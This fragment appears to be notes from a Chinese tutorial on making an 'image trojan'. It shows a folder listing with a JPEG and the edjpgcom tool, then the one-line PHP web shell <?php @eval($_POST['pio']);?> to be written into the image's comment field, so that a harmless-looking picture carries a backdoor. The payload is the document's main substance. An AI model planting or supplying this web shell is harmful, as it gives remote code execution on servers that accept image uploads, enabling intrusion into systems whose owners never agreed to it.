 原本图片 2020/10/15 20:42 文件夹
2.jpg 2020/3/29 16:25 JPG 图片文件 23 KB
edjpgcom.exe 2002/1/5 22:07 应用程序 13 KB
readme.txt 2002/1/5 22:08 TXT 文件 7 KB
edjpgcom v0.4 - C:\Users\Pio\Desktop\图片马制作\edjpgcom\2.jpg
Delete backup?
写入对应的一句话
<?php @eval($_POST['pio']);?>